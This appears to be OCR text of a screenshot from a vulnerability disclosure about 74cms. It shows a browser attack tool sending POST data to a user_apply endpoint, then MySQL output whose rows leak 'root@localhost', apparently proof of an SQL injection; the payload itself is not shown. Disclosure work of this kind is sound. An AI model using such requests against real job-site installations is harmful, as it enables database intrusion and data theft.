 Load URL
http://web.com/74cms/user/user_apply_
Split URL
Execute
Enable Post data
Enable Referrer
Post data
jobsid=1&resumeid=3
ok
¦ 4 ¦ 123 ¦ ¦ 3 ¦ 1 ¦ test ¦
1 ¦ test ¦ 3 ¦ 1401599732 ¦ 1 ¦
¦
¦ 5 ¦ 11 ¦ ¦ 3 ¦ 1 ¦ test ¦
1 ¦ test ¦ 3 ¦ 1401599878 ¦ 1 ¦
¦
¦ 6 ¦ 2 ¦ ¦ 3 ¦ 1 ¦ test ¦
1 ¦ a ¦ 0 ¦ 0 ¦ 0 ¦ root@localhost
¦
¦ 7 ¦ 3 ¦ ¦ 3 ¦ 1 ¦ test ¦
1 ¦ a ¦ 0 ¦ 0 ¦ 0 ¦ root@localhost
¦
7 rows in set (0.00 sec)
mysql>
www.wooyun.org